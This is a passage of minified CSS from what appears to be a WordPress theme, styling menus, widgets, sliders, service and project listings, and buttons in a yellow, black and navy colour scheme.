#000;}.invert .menu-toggle .menu-toggle-inner,.invert .menu-toggle .menu-toggle-inner:before,.invert .menu-toggle .menu-toggle-inner:after {background-color: #f6f6f6;}.menu-toggle:hover .menu-toggle-inner,.menu-toggle:hover .menu-toggle-inner:before,.menu-toggle:hover .menu-toggle-inner:after,.invert .menu-toggle:hover .menu-toggle-inner,.invert .menu-toggle:hover .menu-toggle-inner:before,.invert .menu-toggle:hover .menu-toggle-inner:after{background-color: #ffcc00;}/* #Footer Menu */.footer-menu__items li a {color: #000000;}.invert .footer-menu__items li a {color: #ffffff;}.footer-menu__items li a:hover,.footer-menu__items li.current-menu-item a,.footer-menu__items li.current_page_item a,.invert .footer-menu__items li a:hover,.invert .footer-menu__items li.current-menu-item a,.invert .footer-menu__items li.current_page_item a {color: #ffcc00;}/* #Top Menu */.top-panel__menu .menu-item.current-menu-item a,.top-panel__menu .menu-item.current_page_item a {color: #000000;}.invert .top-panel__menu .menu-item.current-menu-item a,.invert .top-panel__menu .menu-item.current_page_item a {color: #ffcc00;}.main-navigation{font-family: Montserrat, sans-serif;}.invert .main-navigation:not(.vertical-menu) .sub-menu a{color: #ffffff;}.invert .main-navigation:not(.vertical-menu) .sub-menu a:hover{color: #ffcc00;}.invert .main-navigation:not(.vertical-menu) .sub-menu .current-menu-item a:hover{color: #ffcc00;}.invert .main-navigation:not(.vertical-menu) .sub-menu .current_page_item.current-menu-item a{color: #ffcc00;}.invert .menu-toggle[aria-controls="main-menu"],.invert .main-navigation .menu li .sub-menu-toggle{color: #ffffff;}.invert .main-navigation.isStuck .menu > li > a,.invert .main-navigation.mobile-menu .menu > li > a{color: #ffffff;}.main-navigation:not(.vertical-menu) .sub-menu,.main-navigation.mobile-menu {background: #000;}/* #Entry Meta */.sticky__label {color: #ffffff;background-color: #ffcc00;margin-top: calc(((24px * 1.54) - 30px) / 2);}.posts-list--default .sticky__label{margin-top: calc(((27px * 1.43) - 30px) / 2);}@media (min-width: 992px) {.posts-list--default .sticky__label{margin-top: calc(((28px * 1.43) - 30px) / 2);}}.entry-meta{font-style: italic;font-weight: 300;font-size: 14px;line-height: 2.43;font-family: Lato, sans-serif;letter-spacing: 0em;color: #ffcc00;}@media (min-width: 544px) {.single-modern-header .entry-meta {font-size: 18px;}}.invert .entry-meta a {color: #fe7702;}.invert .entry-meta a:hover,.invert.invert_primary .entry-meta a,.invert.invert_primary .entry-meta {color: #ffffff;}.invert.invert_primary .entry-meta a:hover {color: #000000;}.single-modern-header .posted-by {font-weight: 700;font-size: 19px;line-height: 1.43;font-family: Montserrat, sans-serif;letter-spacing: 0em;}.single-modern-header .entry-title {font-size: 23px;}@media (min-width: 544px) {.single-modern-header .posted-by { font-size: 27px; }.single-modern-header .entry-title { font-size: 28px; }}@media (min-width: 992px) {.single-modern-header .posted-by { font-size: 28px; }.single-modern-header .entry-title { font-size: 46px; }}.posted-by,.posted-by a {color: #000000;}.single-modern-header:not(.invert) .posted-by,.single-modern-header:not(.invert) .posted-by a{color: #000000}.invert .posted-by,.invert .posted-by a {color: #ffffff;}.posted-by a:hover,.single-modern-header .posted-by a:hover,.invert .posted-by a:hover {color: #ffcc00;}.entry-meta i {color: rgb(64,64,64);}.invert .entry-meta i {color: #ffffff;}/* #Post Format */.format-audio .post-featured-content,.mejs-container-wrapper,.format-quote .post-featured-content,.single .format-quote .entry-content blockquote,.single-modern-header,.comment-content-wrap{background-color: #f6f6f6;}.comment-content-wrap:before{border-color: transparent #f6f6f6 transparent transparent;}.comment .fn{font-family: Lato, sans-serif;font-size: 18px;font-weight: 300;line-height: 1.67;color: #000;}.comment .comment-content p {font-size: 16px;}.format-link .post-featured-content {background-color: #ffcc00;}/* #Author Bio */.post-author__title,.comment-reply-title,.comments-title{font-size: 18px;line-height: 1.89;}.post-author__title a{color: #000000;}.post-author__title a:hover {color: #ffcc00;}.post-author-bio .post-author__content {font-size: 16px;}/* #Comments */.comment .comment-date {font-style: italic;font-size: 14px;}.comment .comment-date__link {color: #000000;}.comment .comment-date__link:hover {color: #ffcc00;}.comment .comment-content p {font-size: 14px;}.comment-reply-link,#cancel-comment-reply-link {font-size: 14px;}.comment-reply-link {font-style: italic;}#cancel-comment-reply-link {color: #ffcc00;}#cancel-comment-reply-link:hover {color: #000000;}/* #Swiper navigation*/.swiper-pagination-bullet {background-color: rgba(0,0,0,0.15);}.swiper-pagination-bullet-active,.swiper-pagination-bullet:hover{background-color: #ffcc00;}.swiper-button-next,.swiper-button-prev {color: rgb(64,64,64);background-color: #f6f6f6;}.swiper-button-next:not(.swiper-button-disabled):hover,.swiper-button-prev:not(.swiper-button-disabled):hover{color: #ffcc00;}/* Image pop-up */a[data-popup="magnificPopup"]:before,.mini-gallery a:before {background-color: #ffcc00;}/* Audio list */.wp-playlist.wp-audio-playlist.wp-playlist-light {background-color: #192e38;border-color: #192e38;}.wp-playlist.wp-audio-playlist.wp-playlist-light .wp-playlist-caption {color: #000000;}.wp-playlist.wp-audio-playlist .wp-playlist-current-item .wp-playlist-caption .wp-playlist-item-title{font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.89;font-family: Montserrat, sans-serif;letter-spacing: 0em;color: #333;}.wp-playlist.wp-audio-playlist.wp-playlist-dark .wp-playlist-current-item .wp-playlist-caption .wp-playlist-item-title{color: #ffffff;}.post .entry-title {font-size: 24px;line-height: 1.54;}.single .post .entry-title {font-size: 28px;line-height: 1.43;}.single .post .entry-title:before{background-color: #ffcc00;}[class*="blog-grid"] .post .entry-title,[class*="blog-masonry"] .post .entry-title,[class*="blog-vertical-justify"] .post .entry-title{font-size: 18px;line-height: 1.89;}/*Gallery Post Swiper*/.swiper-button-next,.swiper-button-prev,.swiper-button-next:not(.swiper-button-disabled):hover,.swiper-button-prev:not(.swiper-button-disabled):hover{color:#ffffff;}/* #Paginations */.site-content .page-links a,.site-content .page-numbers,#tm_builder_outer_content .pagination .page-numbers {background-color: #f6f6f6;border-color: #f6f6f6;}.site-content .page-numbers.next,.site-content .page-numbers.prev,#tm_builder_outer_content .pagination .page-numbers.next,#tm_builder_outer_content .pagination .page-numbers.prev {color: #000000;}.site-content .page-numbers.next:hover,.site-content .page-numbers.prev:hover,#tm_builder_outer_content .pagination .page-numbers.next:hover,#tm_builder_outer_content .pagination .page-numbers.prev:hover{color: #ffcc00;}.site-content .page-numbers,.site-content .page-numbers:hover{color: #000000;}.main-navigation .sub-menu .current-menu-ancestor.current-menu-parent >a{color: #ffcc00;}.invert .site-navigation .main-menu .sub-menu .current_page_item.current-menu-item a{}/* #Breadcrumbs */.breadcrumbs:before{background: linear-gradient(to bottom, rgb(0,15,25), rgb(30,51,61));}.breadcrumbs__item {font-style: normal;font-weight: 300;font-size: 16px;line-height: 1.625;font-family: Lato, sans-serif;letter-spacing: 0em;}.breadcrumbs__item-target {color: #000000;}.breadcrumbs .breadcrumbs__item a,.breadcrumbs .breadcrumbs__item-target{color: #000000;}.breadcrumbs .breadcrumbs__item a:hover{color: #ffcc00}/* #Footer */.site-footer {background-color: #141519;}.footer-area-wrap {background-color: #1f3e52;}.sidebar .widget, .tm_pb_column_1_4 .widget,.tm_pb_column_1_3 .widget,.footer-area:not(.footer-area--fullwidth) .widget{font-size: 16px;}.footer-area-wrap a,.footer-area-wrap.invert .widget_recent_comments a:hover{color: #ffcc00;}.footer-area-wrap a:hover {color: #ffffff;}.footer-menu{font-family: Montserrat, sans-serif;}.site-footer.default .footer-area-wrap + .footer-container:before{max-width: calc((1405 - 50)*1px);border-top-color: rgba(255,255,255,0.2);}/* #ToTop button */#toTop {color: #ffffff;background-color: #ffcc00;}#toTop:hover {background-color: #000;}/* #Magnific Popup*/.mfp-iframe-holder .mfp-close ,.mfp-image-holder .mfp-close {color: rgb(64,64,64);}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{color: #000;}.mfp-iframe-holder .mfp-arrow:before,.mfp-iframe-holder .mfp-arrow:after,.mfp-image-holder .mfp-arrow:before,.mfp-image-holder .mfp-arrow:after{background-color: rgb(64,64,64);}.mfp-iframe-holder .mfp-arrow:hover:before,.mfp-iframe-holder .mfp-arrow:hover:after,.mfp-image-holder .mfp-arrow:hover:before,.mfp-image-holder .mfp-arrow:hover:after{background-color: #000;}.page-preloader-cover { background-color: #ffffff;}.page-preloader div { background-color: #ffcc00;}/* #Button Appearance Styles (regular scheme) */.link {color: #000000;}.invert .link {color: #ffffff;}.link:hover,.invert .link:hover {color: #ffcc00;}.btn,.btn-primary,.btn-secondary,.btn:hover,.btn-primary:hover,.btn-secondary:hover,.invert .btn-primary,.invert .btn-secondary,.invert .btn-primary:hover,.invert .btn-secondary:hover{color: #ffffff;}.btn,.btn-primary {background-color: #ffcc00;border-color: #ffcc00;}.btn:hover,.btn-primary:hover {background-color: #ffffff;border-color: #ffffff;}.btn:active,.btn-primary:active {box-shadow: 0 0 10px #ffffff;}.btn-secondary {background-color: #000;border-color: #000;}.btn-secondary:hover {background-color: #ffcc00;border-color: #ffcc00;}.btn-secondary:active {box-shadow: 0 0 10px #ffcc00;}.error-404 .btn-secondary:hover {color: #ffffff;border-color: #ffffff;}.btn-default {color: #000;}.btn-default:hover {color: #ffffff;background-color: #ffcc00;border-color: #ffcc00;}.btn-default:active {box-shadow: 0 0 10px #ffcc00;}/* #Button Appearance Styles (invert scheme) */.invert .btn,.invert .btn-primary,.invert .btn-secondary,.invert .btn-default {color: #ffffff;border-color: #ffffff;}.invert .btn-primary:hover,.invert .btn-secondary:hover,.invert .btn-default:hover {color: #000000;border-color: #ffffff;background-color: #ffffff;}/* #Widget Calendar */.widget_calendar caption {color: #000;}.invert .widget_calendar caption {color: #ffffff;}.widget_calendar tbody td:not(.pad),#tm_builder_outer_content .tm_pb_widget_area .widget_calendar table tbody td:not(.pad) {background-color: #f6f6f6;}.invert .widget_calendar tbody td:not(.pad),#tm_builder_outer_content .invert .tm_pb_widget_area .widget_calendar table tbody td:not(.pad) {background-color: rgb(0,21,31);color: #000000;}.widget_calendar tbody td a,#tm_builder_outer_content .tm_pb_widget_area .widget_calendar table tbody td a {background-color: #ffffff;border-color: #f6f6f6;}.widget_calendar tbody td a:hover,#tm_builder_outer_content .tm_pb_widget_area .widget_calendar table tbody td a:hover {background-color: #ffcc00;color: #ffffff;border-color: #ffcc00;}.widget_calendar tbody td#today,#tm_builder_outer_content .tm_pb_widget_area .widget_calendar table tbody td#today {background-color: #ffcc00;color: #ffffff;}/* #Widget Tag Cloud */.tagcloud a {color: #000000;background-color: #192e38;border-color: #192e38;}/* #Widget Recent Posts - Comments, Archive */.widget_recent_entries a,.widget_recent_comments a,.widget_archive a{color: #ffcc00;}.invert .widget_recent_entries a,.invert .widget_recent_comments a,.invert .widget_archive a {color: #ffffff;}.widget_recent_entries a:hover,.widget_recent_comments a:hover,.widget_archive a:hover {color: #000000;}.widget_recent_entries .post-date {color: #ffcc00;}.invert .widget_recent_entries .post-date {color: #f6f6f6;}.widget-title{font-size: 18px;line-height: 1.89;}.tagcloud a{background-color: #f6f6f6;border-color: #f6f6f6;}.invert .footer-area .widget_recent_entries a,.invert .footer-area .widget_recent_comments a,.invert .footer-area .widget_archive a,.invert .footer-area .widget_nav_menu a:hover{color: #ffcc00;}.invert .footer-area .widget_recent_entries a:hover,.invert .footer-area .widget_recent_comments a:hover,.invert .footer-area .widget_archive a:hover,.invert .footer-area .widget_nav_menu a{color: #ffffff;}.widget-taxonomy-tiles__content::before{background-color: #ffcc00;}.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__content::before { background-color: #000; }.invert .widget-image-grid__content::before{background-color: #000;}.invert .widget-image-grid__title a:hover,.invert .widget-image-grid__date:hover {color: #ffcc00;}.invert .widget-image-grid__terms a,.invert .widget-image-grid__author a:hover{color: #fe7702;}.invert .widget-image-grid__terms a:hover{color: #ffffff;}.invert .widget-image-grid__author,.invert .widget-image-grid__author a{color: #f6f6f6;}.widget-image-grid__terms,.widget-image-grid__author,.widget-image-grid__date {font-style: italic;font-weight: 300;font-size: 14px;line-height: 2.43;font-family: Lato, sans-serif;letter-spacing: 0em;}.smart-slider__instance .sp-next-thumbnail-arrow:before,.smart-slider__instance .sp-next-thumbnail-arrow:after,.smart-slider__instance .sp-previous-thumbnail-arrow:before,.smart-slider__instance .sp-previous-thumbnail-arrow:after {background-color: #ffcc00;}.smart-slider__instance .sp-arrow {color: rgb(64,64,64);background-color: #f6f6f6;}.smart-slider__instance .sp-next-arrow:hover,.smart-slider__instance .sp-previous-arrow:hover {color: #ffcc00;}.smart-slider__instance[data-title="true"] .sp-image-container:after,.smart-slider__instance[data-content="true"] .sp-image-container:after,.smart-slider__instance[data-more-btn="true"] .sp-image-container:after,.smart-slider__instance .sp-button {background-color: rgba(0,0,0,0.3);}.smart-slider__instance .sp-button:hover,.smart-slider__instance .sp-button.sp-selected-button {background-color: #ffcc00;}.smart-slider__instance .sp-full-screen-button {color: #ffcc00;}.smart-slider__instance .sp-full-screen-button:hover {color: #000;}.smart-slider__instance .sp-selected-thumbnail {border-color: #ffcc00;}.smart-slider__instance .sp-bottom-thumbnails .sp-selected-thumbnail,.smart-slider__instance .sp-top-thumbnails .sp-selected-thumbnail{border-color: #f6f6f6;}.smart-slider__instance p.sp-content {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.67;font-family: Lato, sans-serif;}.instagram__cover {background-color: rgba(255,204,0,0.8);}.widget-instagram .instagram__date {font-style: italic;color: #ffcc00;}.widget-instagram .instagram__caption {color: #000;}.subscribe-block__input { color: #000000; }.subscribe-block__input-wrap i {color: rgb(64,64,64);}/* #Custom posts*/.sidebar .custom-posts .entry-title,.tm_pb_column_1_3 .custom-posts .entry-title,.tm_pb_column_1_4 .custom-posts .entry-title,.footer-area:not(.footer-area--fullwidth) .custom-posts .entry-title {font-size: 14px;}.widget-playlist-slider .sp-next-thumbnail-arrow:before,.widget-playlist-slider .sp-next-thumbnail-arrow:after,.widget-playlist-slider .sp-previous-thumbnail-arrow:before,.widget-playlist-slider .sp-previous-thumbnail-arrow:after,.widget-playlist-slider .sp-arrow.sp-previous-arrow:before,.widget-playlist-slider .sp-arrow.sp-previous-arrow:after,.widget-playlist-slider .sp-arrow.sp-next-arrow:before,.widget-playlist-slider .sp-arrow.sp-next-arrow:after{background-color: #ffcc00;}.widget-playlist-slider .sp-right-thumbnails .sp-thumbnail-container:hover {background-color: #192e38;}.widget-playlist-slider .sp-right-thumbnails .sp-thumbnail-container.sp-selected-thumbnail {background-color: #ffcc00;}.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .entry-meta,.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .posted-by,.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .sp-thumbnail-title{color: #ffffff;}.widget-playlist-slider .sp-slide--content-visible .sp-layer {background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));}.widget-playlist-slider .sp-has-pointer .sp-selected-thumbnail:before,.widget-playlist-slider .sp-has-pointer .sp-selected-thumbnail:after{border-bottom-color: #ffcc00;}.widget-fpblock__item-inner {background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));}@media (min-width: 992px) {.full-width-header-area .widget-fpblock__item-featured .widget-fpblock__item-title,.after-content-full-width-area .widget-fpblock__item-featured .widget-fpblock__item-title,.before-content-area .widget-fpblock__item-featured .widget-fpblock__item-title,.after-content-area .widget-fpblock__item-featured .widget-fpblock__item-title{font-style: normal;font-weight: 500;font-size: 30px;line-height: 1.35;font-family: Montserrat, sans-serif;letter-spacing: 0.06em;}}/* #Contact-information*/.contact-information-widget .icon {color: #ffcc00;}.invert .contact-information-widget .icon {color: #f6f6f6;}.cherry-team.team-wrap.template-grid-boxes .team-listing_content{background-color: rgba(255,204,0,0.9);}.cherry-team.team-wrap.template-grid-boxes .team-listing_content a:hover,.team-container .cherry-team-filter_link {color: #000000;}.cherry-team.team-wrap.template-grid-boxes-2 .team-listing_image:before,.team-skills_bar {background-color: #192e38;}.team-container .cherry-team-filter_link:hover,.team-container .cherry-team-filter_item.active .cherry-team-filter_link {color: #ffcc00;}.team-skills_label,.team-skills_line:before{font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.89;font-family: Montserrat, sans-serif;letter-spacing: 0em;color: #333;}.team-heading_subtitle {color: #000000;}.cherry-team.team-wrap .team-listing_position,.cherry-team.team-wrap.template-single .team-meta{font-style: italic;}.team-heading_title{font-size: 28px;line-height: 1.43;}.team-heading_title:before{background-color: #ffcc00;}.cherry-team .team-listing .team-item .team-listing_name{font-size: 18px;line-height: 1.89;}.cherry-team .team-listing .team-item .team-meta_item,.cherry-team.team-wrap.template-single .team-meta{color: #ffcc00;}.cherry-team.template-grid-boxes .team-listing .team-item .team-meta_item{color: #ffffff;}.services-container .cherry-services-filter_link {color: #000000;}.services-container .cherry-services-filter_link:hover,.services-container .cherry-services-filter_item.active .cherry-services-filter_link {color: #ffcc00;}.cherry-services .service-icon {color: #ffcc00;}.service-features_label {font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.89;font-family: Montserrat, sans-serif;letter-spacing: 0em;color: #333;}.cherry-services .cherry-spinner-double-bounce .cherry-double-bounce1,.cherry-services .cherry-spinner-double-bounce .cherry-double-bounce2 {background-color: #ffcc00;}.tm_pb_cherry_services .services-item:nth-of-type(odd):before{background-color: #f6f6f6;}.tm_pb_cherry_services .services-item .title_wrap{font-size: 18px;line-height: 1.89;font-family: Montserrat, sans-serif;font-weight: 400;letter-spacing: 0;}.template-default .title_wrap:before{background-color: #ffcc00;}.tm_pb_cherry_services .services-item .title_wrap a{color: #333;}.tm_pb_cherry_services .services-item .title_wrap a:hover{color: #ffcc00;}.tm_pb_cherry_services .services-item .title_wrap a:before{background-color: #ffcc00;}/*Media Icon Template*/.tm_pb_cherry_services .template-media-icon .services-item .title_wrap{font-size: 18px;line-height: 1.89;font-family: Montserrat, sans-serif;font-weight: 400;}.tm_pb_cherry_services .template-media-icon .services-item .title_wrap a{color: #333;}.tm_pb_cherry_services .template-media-icon .services-item .title_wrap a:hover{color: #ffcc00;}.tm_pb_cherry_services .template-media-icon .icon-block{background-color: #ffcc00;color: #ffffff;}.template-media-icon.cherry-services .service-icon {color: #ffffff;}.tm_pb_cherry_services .template-media-icon .icon-block:before{background-color: #000;}.services-heading_title{line-height: 1.43;font-family: Montserrat, sans-serif;letter-spacing: 0em;}.services-heading_title:before{background-color: #ffcc00;}/*Single service page*/.services-single-item .title_wrap h2{color: #ffffff;}.services-single-item .title_wrap h2:before{background-color: #ffcc00;}.services-single-item .post-thumbnail{background-color: #192e38;}/*Single service Call to Action Block*/.services-single-item .cta_wrap{background-color: #ffcc00;}.services-single-item .cta_wrap *{color: #ffffff;}.services-single-item .service-cta h3 {font-size: 28px;line-height: 1.43;}.services-single-item .service-cta h3:before {background-color: #ffffff;}.services-single-item .service-cta .cta-button {background-color: #ffffff;color: #192e38;border-color: #ffffff;}.services-single-item .service-cta .cta-button:hover {color: #ffffff;background-color: #ffffff;border-color: #ffffff;}.tm-testi .tm-testi__item-name {font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.89;font-family: Montserrat, sans-serif;letter-spacing: 0em;}.tm-testi__item .tm-testi__inner .tm-testi__item-body .tm-testi__item-name {color: #ffcc00;}.tm-testi blockquote {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.67;font-family: Lato, sans-serif;letter-spacing: 0em;color: #000000;}.tm-testi__item-body cite:before{color: #333;}.tm-testi .swiper-container-3d .swiper-slide-shadow-left,.tm-testi .swiper-container-3d .swiper-slide-shadow-right {background-color: #192e38;}.tm-testi--speech-bubble .tm-testi__item-body p:before {color: #ffcc00;}.cherry-projects-wrapper,.cherry-projects-single-post,.cherry-projects-single-details-list ul li,.cherry-projects-terms-wrapper {color: #000000;}.cherry-projects-wrapper .cherry-spinner-double-bounce .cherry-double-bounce1,.cherry-projects-wrapper .cherry-spinner-double-bounce .cherry-double-bounce2,.cherry-projects-terms-wrapper .cherry-spinner-double-bounce .cherry-double-bounce1,.cherry-projects-terms-wrapper .cherry-spinner-double-bounce .cherry-double-bounce2,.cherry-projects-wrapper ul.order-filters > li ul {background-color: #ffcc00;}.cherry-projects-wrapper .projects-filters ul.projects-filters-list li span{color: #000;}.cherry-projects-wrapper .projects-filters ul.projects-filters-list li.active span,.cherry-projects-wrapper .projects-filters ul.projects-filters-list li span:hover,.cherry-projects-wrapper ul.order-filters > li span.current{color: #ffcc00;}.cherry-projects-wrapper .projects-item-instance .hover-content,.cherry-projects-terms-wrapper .projects-terms-container .hover-content{background-color: rgba(255,204,0,0.9);}.cherry-projects-wrapper .projects-item-instance .simple-icon,.cherry-projects-terms-wrapper .projects-terms-container .simple-icon{color: #ffffff;}.cherry-projects-wrapper .projects-item-instance .simple-icon:hover,.cherry-projects-terms-wrapper .projects-terms-container .simple-icon:hover,.cherry-projects-wrapper ul.order-filters > li ul li:hover span{color: #192e38;}.cherry-projects-wrapper .projects-pagination .page-link li {background-color: #192e38;border-color: #192e38;color: #000000;}.cherry-projects-wrapper .projects-pagination .page-navigation span:hover {color: #ffcc00;}.cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span {color: #ffffff;background-color: #ffcc00;border-color: #ffcc00;}.cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span:hover {background-color: #000;border-color: #000;}.cherry-projects-single-post .featured-image a .cover,.cherry-projects-single-post .additional-image a .cover,.cherry-projects-wrapper .projects-item-instance .featured-image a .cover {background-color: rgba(255,204,0,0.8);}.cherry-projects-single-post .featured-image a:before,.cherry-projects-single-post .additional-image a:before,.cherry-projects-wrapper .projects-item-instance .featured-image a:before {color: #ffffff;}.cherry-projects-single-details-list .cherry-projects-details-list-title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.54;font-family: Montserrat, sans-serif;letter-spacing: 0.06em;color: #333;}.cherry-projects-single-details-list ul li span,.cherry-projects-single-skills-list .cherry-skill-item .skill-label,.cherry-projects-single-skills-list ul .cherry-skill-item .skill-bar span em{font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.89;font-family: Montserrat, sans-serif;letter-spacing: 0em;color: #333;}.cherry-projects-single-skills-list .cherry-skill-item .skill-bar {background-color: #192e38;}.cherry-projects-single-skills-list .cherry-skill-item .skill-bar span {background-color: #ffcc00;}.cherry-projects-single-skills-list .cherry-skill-item .skill-bar span em {color: #ffffff;}.cherry-projects-slider__instance .sp-arrow {color: rgba(255,255,255,0.6);}.cherry-projects-slider__instance .sp-arrow:hover{color: rgba(255,255,255,1);}.cherry-projects-slider__instance .slider-pro .sp-full-screen-button:hover:before {color: #ffcc00;}.cherry-projects-slider__instance .sp-image-container:before {background: linear-gradient(to top, rgba(0,0,0,0), rgba(0,0,0,0.5));}.cherry-projects-terms-wrapper .projects-terms-container.grid-layout .project-terms-content,.cherry-projects-terms-wrapper .projects-terms-container.masonry-layout .project-terms-content,.cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout .project-terms-content{background-color: #ffcc00;}.projects-terms-item .terms-grid-default h5,.projects-terms-item .terms-grid-default-2 h5{font-size: 18px;line-height: 1.89;}.terms-grid-default .featured-image .cover{background-color: rgba(25,46,56,0.4);}.terms-grid-default:hover .cover,.cherry-projects-wrapper .projects-item-instance .grid-default-layout a .cover{background-color: rgba(255,204,0,0.95);}.cherry-projects-terms-wrapper .projects-terms-container .terms-grid-default .term-permalink span{font-family: Montserrat, sans-serif;}.cherry-projects-wrapper .projects-item-instance .terms-grid-default .simple-icon:hover,.cherry-projects-terms-wrapper .projects-terms-container .terms-grid-default .simple-icon:hover,.cherry-projects-wrapper .terms-grid-default ul.order-filters > li ul li:hover span{color: #ffcc00;}.cherry-projects-terms-wrapper .projects-terms-container .terms-grid-default.project-terms-media .hover-content .term-permalink:hover:before{border-color: #192e38;color: #192e38;}.terms-grid-default a:hover,.cherry-projects-wrapper .projects-item-instance .grid-default-layout a:hover{color: #192e38;}/*Cherry Project Terms Template Default 2*/.cherry-projects-terms-wrapper .projects-terms-container.grid-layout .terms-grid-default-2 .project-terms-content p,.cherry-projects-terms-wrapper .projects-terms-container.masonry-layout .terms-grid-default-2 .project-terms-content p{font-size: 18px;line-height: 1.67;}.cherry-projects-terms-wrapper .projects-terms-container .terms-grid-default-2 .term-permalink span{font-family: Montserrat, sans-serif;}.cherry-projects-wrapper .projects-item-instance .terms-grid-default-2 .simple-icon,.cherry-projects-terms-wrapper .projects-terms-container .terms-grid-default-2 .simple-icon,.cherry-projects-wrapper .terms-grid-default-2 ul.order-filters > li ul li span{color: #ffcc00;}.cherry-projects-wrapper .projects-item-instance .terms-grid-default-2 .simple-icon:hover,.cherry-projects-terms-wrapper .projects-terms-container .terms-grid-default-2 .simple-icon:hover,.cherry-projects-wrapper .terms-grid-default-2 ul.order-filters > li ul li:hover span{color: #000;}/*Cherry Single Project*/.cherry-projects-single .project-entry-title {font-size: 28px;line-height: 1.43;}.cherry-projects-single .project-entry-title:before{background-color: #ffcc00;}/*Cherry Project Archive Page*/.project-media.grid-default-layout .hover-content .simple-icon:hover{color: #192e38;}.project-media.grid-default-layout .project-entry-title{font-size: 18px;line-height: 1.89;}@media (min-width: 1600px){.project-media.grid-default-layout .project-entry-title{font-size: 24px;line-height: 1.54;}}.project-terms-caption.grid-default-layout .project-terms-caption-header{background-color: #192e38;}.project-terms-caption.grid-default-layout .project-terms-caption-header .project-terms-title{color: #ffffff;}.project-terms-caption.grid-default-layout .project-terms-caption-content .container:before,.project-terms-caption.grid-default-layout .project-terms-caption-header .project-terms-title:before{background-color: #ffcc00;}/*Cherry Projects Filters*/.cherry-projects-wrapper .projects-filters {font-family: Montserrat, sans-serif;font-size: 18px;line-height: 1.89;}.invert input[type='search']{ color: #ffffff;}.cherry-search__message.show {color: #ffcc00;}.invert input[type='search']{color: #ffffff;}.invert .cherry-search__results-item a{color: #000000;}.site-header .invert .search-submit{color: #ffffff;}.site-header .invert .search-submit:hover{color: #ffcc00;}.mobile-panel .cherry-search .cherry-search__submit{color: #000000;}.top-panel .cherry-search .cherry-search__submit{color: #000000;}.top-panel .cherry-search .cherry-search__submit:hover{color: #ffcc00;}.invert input[type='search'] {color: #ffffff; }.invert input[type='search']::-webkit-input-placeholder { color: #ffffff; }.invert input[type='search']::-moz-placeholder { color: #ffffff; }.invert input[type='search']:-moz-placeholder { color: #ffffff; }.invert input[type='search']:-ms-input-placeholder { color: #ffffff; }#tm_builder_outer_content .tm_pb_accordion .tm_pb_toggle_title:before {color: #ffcc00;}#tm_builder_outer_content .tm_pb_audio_module {background-color: #ffcc00;}#tm_builder_outer_content .tm_pb_audio_module_content h2 {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.54;font-family: Montserrat, sans-serif;letter-spacing: 0.06em;}#tm_builder_outer_content .tm_pb_audio_module .mejs-controls .mejs-currenttime{font-family: Lato, sans-serif;}#tm_builder_outer_content .tm_pb_counters.tm_pb_module .tm_pb_counter_amount_number,#tm_builder_outer_content .tm_pb_counters.tm_pb_module .tm_pb_counter_title{font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.89;font-family: Montserrat, sans-serif;letter-spacing: 0em;color: #333;}#tm_builder_outer_content .tm_link_content,#tm_builder_outer_content .tm_audio_content {background-color: #ffcc00;}#tm_builder_outer_content .tm_link_content h2,#tm_builder_outer_content .tm_audio_content h2 {font-style: normal;font-weight: 700;font-size: 27px;line-height: 1.43;font-family: Montserrat, sans-serif;letter-spacing: 0em;}#tm_builder_outer_content .tm_audio_content h2 a:hover {color: #000000;}@media (min-width: 992px) {#tm_builder_outer_content .tm_link_content h2 { font-size: 28px; }}#tm_builder_outer_content .tm_pb_post .tm_link_content a:hover {color: #000000;}#tm_builder_outer_content .tm_link_content a.tm_link_main_url:hover{color: #000000 !important;}#tm_builder_outer_content .tm_quote_content {background-color: #192e38;}#tm_builder_outer_content .tm_pb_post .tm_quote_content blockquote p{color: #000 !important;}#tm_builder_outer_content .tm_pb_post .tm_quote_content blockquote cite {color: #000000 !important;}#tm_builder_outer_content .tm_pb_blurb.tm_pb_module h4 {font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.89;font-family: Montserrat, sans-serif;letter-spacing: 0em;color: #000;}#tm_builder_outer_content .tm_pb_blurb.tm_pb_module .tm_pb_button,#tm_builder_outer_content .tm_pb_blurb.tm_pb_module .tm_pb_button:after{color: #000;}#tm_builder_outer_content .tm_pb_blurb.tm_pb_module .tm_pb_button:hover{background-color: #ffcc00;border-color: #ffcc00;color: #ffffff;}#tm_builder_outer_content .tm_pb_blurb.tm_pb_module .tm_pb_button:hover:after{color: #ffffff;}#tm_builder_outer_content .tm_pb_module.tm_pb_button,#tm_builder_outer_content .tm_pb_module .tm_pb_button {border-color: #ffcc00;background-color: #ffcc00;color: #ffffff;}#tm_builder_outer_content .tm_pb_button:hover{background-color: #ffffff;border-color: #ffffff;}#tm_builder_outer_content .tm_pb_button:after,#tm_builder_outer_content .tm_pb_button:hover:after{color: #ffffff;}.btn,#tm_builder_outer_content .tm_pb_module .tm_pb_button {font-family: Montserrat, sans-serif;}.link{color: #ffcc00;}.link:hover{color: #000000;}/*--------------------------------------------Invert Buttons---------------------------------------------*/.invert .btn,#tm_builder_outer_content .invert .tm_pb_module .tm_pb_button{background-color: #ffffff;color: #192e38;border-color: #ffffff;}.invert .btn:hover,#tm_builder_outer_content .invert .tm_pb_module .tm_pb_button:hover{color: #ffffff;background-color: #ffcc00;border-color: #ffcc00;}.invert .link:hover,.invert .search-form__submit{color: #ffffff;}#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper 